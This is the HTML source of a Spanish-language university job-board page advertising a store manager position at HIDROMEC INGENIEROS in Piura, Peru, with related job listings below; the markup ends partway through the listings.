        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-3394  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								JEFE DE TIENDA-HIDROMEC INGENIEROS
								<span class="count">609 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3392">HIDROMEC INGENIEROS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">HIDROMEC INGENIEROS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2021-03-18T16:28:43-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2021-03-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3392">
                            HIDROMEC INGENIEROS                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i></span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 364</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                                                                                                                                                                                                    <div><strong>Sólo los candidatos pueden solicitar este trabajo.</strong></div>
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="btn btn-primary member-login-link">Iniciar Sesión como Candidato</a>                                                                                                                        <a class="bookmark-job-link member-login-link pull-right" href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login"
               data-toggle="tooltip" data-login-message="Por favor, inicie sesión para mercar como Favoritos"
               title="Añadir a favoritos"><i class="fa fa-heart"></i></a>
		                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h3 class="mt0">Descripción</h3>
<p>&#8211; Técnico en administración, ingeniería o carreras afines.<br />
&#8211; 03 años en puestos similares<br />
&#8211; MS Office nivel intermedio<br />
&#8211; Gestión de Equipos<br />
&#8211; Conocimiento de legislación laboral, contable y tributaria<br />
&#8211; Conocimiento de hidráulica<br />
&#8211; Conocimiento de Gestión de almacenes<br />
&#8211; Conocimiento de técnicas de venta<br />
&#8211; Conocimiento de gestión de ERPs</p>
<p><strong>Funciones:</strong></p>
<p>&#8211; Establecer los objetivos de venta y de rentabilidad para la sucursal<br />
&#8211; Planificar el trabajo de la sucursal y la asignación de cada responsable<br />
&#8211; Planificar los niveles de stock y los requerimientos de productos<br />
&#8211; Planificar el plan de visitas hacia clientes<br />
&#8211; Definir y organizarla distribución física de los productos dentro de la sucursal<br />
&#8211; Dar seguimiento a las ventas y gestionar los créditos cuando sea requerido<br />
&#8211; Apoyar en las cobranzas de clientes morosos cuando sea requerido<br />
&#8211; Evaluar los niveles de stock y solicitar al almacén la reposición de productos y coordinar su despacho<br />
&#8211; Realizar y actualizar el kardex e inventario de la sucursal en conjunto con el encargado de almacén<br />
&#8211; Elaborar y hacer seguimiento a la proformas emitidas en la sucursal<br />
&#8211; Ingresar la información de la gestión de la sucursal al sistema<br />
&#8211; Ejecutar las operaciones y transacciones bancarias de la sucursal<br />
&#8211; Aperturar, gestionar la caja y cerrar la sucursal<br />
&#8211; Atender los temas administrativos relacionados a la sucursal<br />
&#8211; Coordinar el mantenimiento y la limpieza de las instalaciones de la sucursal<br />
&#8211; Emitir las facturas, boletas de ventas, guías de remisión, notas de crédito, notas de débito y letras.</p>
<p><strong>Se ofrece:</strong></p>
<p>&#8211; Ingreso a planilla desde el primer día.</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Fecha de contratación: 24/03/2021</li>
<li>Cantidad de vacantes: 1</li>
</ul>
</li>
</ul>
<h3>Requerimientos</h3>
<ul>
<li>Educación mínima: Técnico</li>
<li>Años de experiencia: 3</li>
<li>Disponibilidad de viajar: No</li>
</ul>
<p>&nbsp;</p>
<p>PARA MÁS INFORMACION, DAR CLICK EN EL SIGUIENTE ENLACE:</p>
<p>&nbsp;</p>
<p>https://www.computrabajo.com.pe/ofertas-de-trabajo/oferta-de-trabajo-de-administrador-de-tienda-piura-en-piura-FA3DA2B8F7CA2EC061373E686DCF3405</p>

	</div>

					        <div id="scroll696e4e8bc6260" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="16e2756bb5"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 102 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-19628 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/">
                        <img width="200" height="144" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png" class="" alt="AUTORIDAD NACIONAL DEL AGUA" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/"
                       title="Permanent link to: &quot;ESPECIALISTA EN LOGÍSTICA&quot;">ESPECIALISTA EN LOGÍSTICA</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">AUTORIDAD NACIONAL DEL AGUA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AUTORIDAD NACIONAL DEL AGUA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-25T08:43:54-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 7,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 7,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19628"
                              data-title="ESPECIALISTA EN LOGÍSTICA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19628"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-logistica-6%2F&amp;t=ESPECIALISTA+EN+LOG%C3%8DSTICA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+LOG%C3%8DSTICA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-logistica-6%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-logistica-6%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-logistica-6/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19628"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19629 type-noo_job status-publish hentry job_category-administracion job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/">
                        <img width="200" height="144" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png" class="" alt="AUTORIDAD NACIONAL DEL AGUA" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/"
                       title="Permanent link to: &quot;ESPECIALISTA ADMINISTRATIVO&quot;">ESPECIALISTA ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=13653">AUTORIDAD NACIONAL DEL AGUA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AUTORIDAD NACIONAL DEL AGUA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-25T08:43:53-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 7,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 7,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19629"
                              data-title="ESPECIALISTA ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19629"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-administrativo-51%2F&amp;t=ESPECIALISTA+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-administrativo-51%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-administrativo-51%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-administrativo-51/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19629"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19632 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/images-1-200x200.jpg" class="" alt="MINISTERIO PÚBLICO-FISCALÍA DE LA NACIÓN" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/images-1-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/images-1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO&quot;">ASISTENTE ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3330">MINISTERIO PÚBLICO-FISCALÍA DE LA NACIÓN</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO PÚBLICO-FISCALÍA DE LA NACIÓN</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-25T08:43:51-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,914.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,914.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19632"
                              data-title="ASISTENTE ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19632"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
